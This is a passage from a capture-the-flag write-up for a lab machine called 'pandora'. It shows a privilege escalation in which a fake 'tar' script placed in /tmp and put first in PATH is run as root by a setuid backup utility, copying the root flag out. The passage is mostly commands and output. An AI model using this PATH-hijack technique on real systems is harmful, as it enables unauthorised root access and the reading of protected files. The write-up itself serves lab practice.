
Ok, the point that interests us is clearly visible, the backup is done by compressing the files with tar. Nothing could be easier, you need to create a custom tar file that copies the root flag without permissions in a folder reachable by the user matt and make it use the binary instead of the real one.
matt@pandora:~$ cd /tmp/
matt@pandora:/tmp$ echo "cp --no-preserve=mode /root/root.txt /tmp/" > tar
matt@pandora:/tmp$ chmod +x tar
matt@pandora:/tmp$ export PATH=/tmp:$PATH
matt@pandora:/tmp$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
Backup successful!
Terminating program!
matt@pandora:/tmp$ cat root.txt
e******************************0Really good my friends, that's all folks, see you at the next BOX, in the meantime enjoy your hacking sessions.


